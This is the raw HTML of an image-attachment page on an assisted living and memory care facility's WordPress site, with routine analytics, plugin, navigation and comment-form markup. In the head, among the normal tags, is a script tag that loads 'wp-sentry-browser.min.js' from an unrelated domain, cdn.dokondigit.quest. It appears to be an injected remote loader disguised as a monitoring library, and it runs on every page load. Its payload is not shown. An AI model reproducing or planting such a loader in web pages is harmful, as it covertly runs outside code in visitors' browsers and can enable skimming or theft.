

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twinoaksassistedliving.com/rendering-twin-oaks/
body_size: 10224
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3M4LFQ');</script>
<!-- End Google Tag Manager -->
	<meta name="google-site-verification" content="IeDghEGwR2HI_gLxYCRZ8ErlN_1mzJOmMxhwcXOQe0I" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8JM9HV8D9B"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-8JM9HV8D9B');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJGJHZ3');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Rendering-Twin-Oaks | Twin Oaks Assisted Living and Memory Care</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://fonts.googleapis.com/css?family=Crimson+Text:400,400i|Source+Sans+Pro:400,400i,900" rel="stylesheet">
	<link rel="pingback" href="https://twinoaksassistedliving.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="carol"/>
	<link rel="canonical" href="https://twinoaksassistedliving.com/rendering-twin-oaks/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Twin Oaks Assisted Living and Memory Care | Continue Your Journey With Us" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rendering-Twin-Oaks | Twin Oaks Assisted Living and Memory Care" />
		<meta property="og:url" content="https://twinoaksassistedliving.com/rendering-twin-oaks/" />
		<meta property="article:published_time" content="2020-07-02T11:56:22+00:00" />
		<meta property="article:modified_time" content="2020-07-02T11:56:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Rendering-Twin-Oaks | Twin Oaks Assisted Living and Memory Care" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/twinoaksassistedliving.com\/rendering-twin-oaks\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/twinoaksassistedliving.com#listItem","position":1,"name":"Home","item":"https:\/\/twinoaksassistedliving.com","nextItem":{"@type":"ListItem","@id":"https:\/\/twinoaksassistedliving.com\/rendering-twin-oaks\/#listItem","name":"Rendering-Twin-Oaks"}},{"@type":"ListItem","@id":"https:\/\/twinoaksassistedliving.com\/rendering-twin-oaks\/#listItem","position":2,"name":"Rendering-Twin-Oaks","previousItem":{"@type":"ListItem","@id":"https:\/\/twinoaksassistedliving.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/twinoaksassistedliving.com\/rendering-twin-oaks\/#itempage","url":"https:\/\/twinoaksassistedliving.com\/rendering-twin-oaks\/","name":"Rendering-Twin-Oaks | Twin Oaks Assisted Living and Memory Care","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/twinoaksassistedliving.com\/#website"},"breadcrumb":{"@id":"https:\/\/twinoaksassistedliving.com\/rendering-twin-oaks\/#breadcrumblist"},"author":{"@id":"https:\/\/twinoaksassistedliving.com\/author\/carol\/#author"},"creator":{"@id":"https:\/\/twinoaksassistedliving.com\/author\/carol\/#author"},"datePublished":"2020-07-02T11:56:22+00:00","dateModified":"2020-07-02T11:56:22+00:00"},{"@type":"Organization","@id":"https:\/\/twinoaksassistedliving.com\/#organization","name":"Twin Oaks Assisted Living and Memory Care","description":"Continue Your Journey With Us","url":"https:\/\/twinoaksassistedliving.com\/"},{"@type":"Person","@id":"https:\/\/twinoaksassistedliving.com\/author\/carol\/#author","url":"https:\/\/twinoaksassistedliving.com\/author\/carol\/","name":"carol","image":{"@type":"ImageObject","@id":"https:\/\/twinoaksassistedliving.com\/rendering-twin-oaks\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ada75244c1c37a365c0b88fbd014d92014bbb3a2dcf5c6693597be196611155c?s=96&d=mm&r=g","width":96,"height":96,"caption":"carol"}},{"@type":"WebSite","@id":"https:\/\/twinoaksassistedliving.com\/#website","url":"https:\/\/twinoaksassistedliving.com\/","name":"Twin Oaks Assisted Living and Memory Care","description":"Continue Your Journey With Us","inLanguage":"en-US","publisher":{"@id":"https:\/\/twinoaksassistedliving.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Twin Oaks Assisted Living and Memory Care &raquo; Feed" href="https://twinoaksassistedliving.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Oaks Assisted Living and Memory Care &raquo; Comments Feed" href="https://twinoaksassistedliving.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Oaks Assisted Living and Memory Care &raquo; Rendering-Twin-Oaks Comments Feed" href="https://twinoaksassistedliving.com/feed/?attachment_id=587" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twinoaksassistedliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwinoaksassistedliving.com%2Frendering-twin-oaks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twinoaksassistedliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwinoaksassistedliving.com%2Frendering-twin-oaks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='atomic-blocks-fontawesome-css' href='https://twinoaksassistedliving.com/wp-content/plugins/atomic-blocks/dist/assets/fontawesome/css/all.min.css?ver=1608296092' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://twinoaksassistedliving.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6972670dca3d9*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://twinoaksassistedliving.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://twinoaksassistedliving.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='awb-css' href='https://twinoaksassistedliving.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.8' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://twinoaksassistedliving.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen-child/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://twinoaksassistedliving.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' media='all' />
<script src="https://twinoaksassistedliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer="defer" src="https://twinoaksassistedliving.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.1" id="grw-public-main-js-js"></script>
<script src="https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/js/functions.js?ver=20250727" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://twinoaksassistedliving.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twinoaksassistedliving.com/wp-json/wp/v2/media/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twinoaksassistedliving.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://twinoaksassistedliving.com/?p=587' />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/cropped-twin-oaks-site-icon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/cropped-twin-oaks-site-icon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/cropped-twin-oaks-site-icon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/cropped-twin-oaks-site-icon-2-270x270.png" />
		<style id="wp-custom-css">
			

    .video-container {
      position: relative;
      padding-bottom: 56.25%; /* 16:9 aspect ratio */
      height: 0;
      overflow: hidden;
      max-width: 100%;
      background: #000;
    }

    .video-container iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
    }
@media(min-width:767px){
.video-section {
    width: 100%;
    display: block;
		padding:10px;
	text-align:center;
}
.video-container-section, .head-section {
    width: 49%;
    display: inline-block;
    vertical-align: middle;
}
	.video-thumb {
    display: block;
		width:100%;
}
	.video-thumb .iframe, .video-thumb .iframe2 {
    display: inline-block;
    width: 49% !important;
}
}
figure.wp-block-image.size-medium.is-resized.medal {
text-align:center;
}
.ticker-news > span {
    display: none!important;
}
.ticker-news {
    border: none !important;
    margin: 0px !important;
}
input#gform_submit_button_2,
input#gform_submit_button_1 {
    background: #3B6531 !important;
}


span[style*="background: #dd3737"] {
    display: none !important;
}
		</style>
		</head>
						<span
							style="background: #dd3737;color:#fff;text-align:center">Ticker news is disabled.</span>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-587 attachmentid-587 attachment-jpeg wp-embed-responsive wp-theme-twentythirteen wp-child-theme-twentythirteen-child metaslider-plugin single-author">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3M4LFQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJGJHZ3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="header-container">
			<a href="https://twinoaksassistedliving.com/" title="Twin Oaks Assisted Living and Memory Care" rel="home">
				<h1 class="site-title">Twin Oaks Assisted Living and Memory Care</h1>
			</a>
			<div class="header-left"><a href="book-a-tour/"><h2><img src="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/Twin-Oaks-Schedule.png" width="30px" height="auto" style="margin-right:6px; margin-bottom:10px"> Schedule a Tour</h2></a></div>

			<div class="header-right"><h2><a href="tel:+13855002090" style="color:white; text-decoration:none;">(385) 500-2090</a></h2>
				</div>
		</div>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://twinoaksassistedliving.com/">Home</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://twinoaksassistedliving.com/amenities/">Amenities</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://twinoaksassistedliving.com/services/independent-living/">Independent Living</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://twinoaksassistedliving.com/services/assisted-living/">Assisted Living</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://twinoaksassistedliving.com/services/memory-care/">Memory Care</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://twinoaksassistedliving.com/floor-plans/">Floor Plans</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://twinoaksassistedliving.com/careers/">Careers</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://twinoaksassistedliving.com/contact-us/">Contact</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://twinoaksassistedliving.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->


		<div id="main" class="site-main">
			
			
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<article id="post-587" class="image-attachment post-587 attachment type-attachment status-inherit hentry">
			<header class="entry-header">
				<h1 class="entry-title">Rendering-Twin-Oaks</h1>

				<div class="entry-meta">
					<span class="attachment-meta"><time class="entry-date" datetime="2020-07-02T11:56:22+00:00">July 2, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://twinoaksassistedliving.com/wp-content/uploads/2020/07/Rendering-Twin-Oaks.jpg" title="Link to full-size image">Full resolution (1000 &times; 563)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation">
					<span class="nav-previous"><a href='https://twinoaksassistedliving.com/twin-oaks-assisted-living-logo-full-color-rgb/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://twinoaksassistedliving.com/twin-oaks-assisted-living-logo-full-color-rgb-2/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
						<a href="https://twinoaksassistedliving.com/twin-oaks-assisted-living-logo-full-color-rgb-2/" title="Rendering-Twin-Oaks" rel="attachment"><img width="724" height="408" src="https://twinoaksassistedliving.com/wp-content/uploads/2020/07/Rendering-Twin-Oaks.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://twinoaksassistedliving.com/wp-content/uploads/2020/07/Rendering-Twin-Oaks.jpg 1000w, https://twinoaksassistedliving.com/wp-content/uploads/2020/07/Rendering-Twin-Oaks-300x169.jpg 300w, https://twinoaksassistedliving.com/wp-content/uploads/2020/07/Rendering-Twin-Oaks-768x432.jpg 768w, https://twinoaksassistedliving.com/wp-content/uploads/2020/07/Rendering-Twin-Oaks-500x282.jpg 500w, https://twinoaksassistedliving.com/wp-content/uploads/2020/07/Rendering-Twin-Oaks-800x450.jpg 800w" sizes="(max-width: 724px) 100vw, 724px" /></a>
												</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
			</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rendering-twin-oaks/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://twinoaksassistedliving.com/wp-comments-post.php?wpe-comment-post=twinoakssenior" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='587' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b44c8e11a4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="simple-social-icons-2" class="widget simple-social-icons"><h3 class="widget-title">Stay Connected:</h3><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/twinoaksassistedliving/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://twinoaksassistedliving.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/twinoaksassistedliving/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://twinoaksassistedliving.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/company/twin-oaks-assisted-living-memory-care" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://twinoaksassistedliving.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li></ul></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><div>
<p style="text-align: center; font-size: 130%;">654 East 3300 South<br />
South Salt Lake City, UT 84106<br />
<i>Phone:</i> <a style="text-decoration: none;" href="tel:+13855002090">(385) 500-2090</a><br />
<i>Email:</i> <a style="text-decoration: none;" href="mailto:crd@twinoaksassistedliving.com">crd@twinoaksassistedliving.com</a></p>
</div>
</div>
		</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-medium is-resized medal"><img loading="lazy" decoding="async" width="300" height="287" src="https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01-300x287.png" alt="" class="wp-image-956" style="width:300px;height:287px" srcset="https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01-300x287.png 300w, https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01-768x734.png 768w, https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01-500x478.png 500w, https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01.png 784w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure>
</aside><aside id="block-5" class="widget widget_block"><p class="has-text-align-center has-small-font-size copyright-footer" style="margin-bottom:0; margin-top:20px;">Digital Marketing by <a href="https://newtabmarketing.com/" target="_blank" rel="noreferrer noopener">New Tab Marketing</a></p></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				Copyright © 2026 Twin Oaks Assisted Living and Memory Care.  All Rights Reserved.</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen-child/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #98ba6a !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #3b6531 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #3b6531 !important; }</style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://twinoaksassistedliving.com/wp-admin/admin-ajax.php";
</script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/twinoaksassistedliving.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1608296092" id="atomic-blocks-dismiss-js-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://twinoaksassistedliving.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfqlfcbAAAAAM4u4GIieKNGALzplNK1SxkLVs7v&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
